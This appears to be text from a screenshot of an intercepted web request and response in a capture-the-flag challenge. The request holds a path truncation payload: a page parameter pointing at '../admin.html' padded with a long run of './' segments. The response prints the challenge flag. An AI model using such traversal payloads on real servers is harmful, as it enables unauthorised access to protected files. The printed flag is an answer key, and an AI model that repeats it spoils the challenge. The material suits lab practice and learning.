 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch35/index.php?page=
khiem/../admin.html/./././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
/./././././././././././././././././././././././
./././././././././././././././././././././././.
Response
Pretty Raw Hex Render ... \n
Home | Administration
Congratz! The flag is 110V3TrUnC4T10n